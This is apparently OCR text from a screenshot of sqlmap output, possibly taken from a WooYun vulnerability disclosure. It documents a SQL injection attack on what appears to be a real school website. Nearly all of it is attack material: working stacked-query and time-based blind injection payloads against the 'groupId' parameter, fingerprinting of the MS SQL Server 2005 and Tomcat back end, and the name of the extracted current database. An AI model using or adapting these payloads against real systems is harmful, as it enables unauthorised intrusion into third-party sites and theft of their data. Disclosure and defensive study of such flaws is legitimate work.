 管理员: sqlmap
R(75)+CHAR(83)+CHAR(122)+CHAR(97)+CHAR(86)+CHAR(113)+CHAR(99)+CHAR(113)+CHAR(112
)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: groupId=group73000000056'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: groupId=group73000000056' WAITFOR DELAY '0:0:5'--
---
[11:07:41] [INFO] testing Microsoft SQL Server
[11:07:42] [INFO] confirming Microsoft SQL Server
[11:07:44] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[11:07:44] [INFO] fetching current database
current database:    'xiaoxiaoyong_school'
[11:07:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yk2z.ykedu.net'
[*] shutting down at 11:07:45
D:\Python27\sqlmap>
www.wooyun.org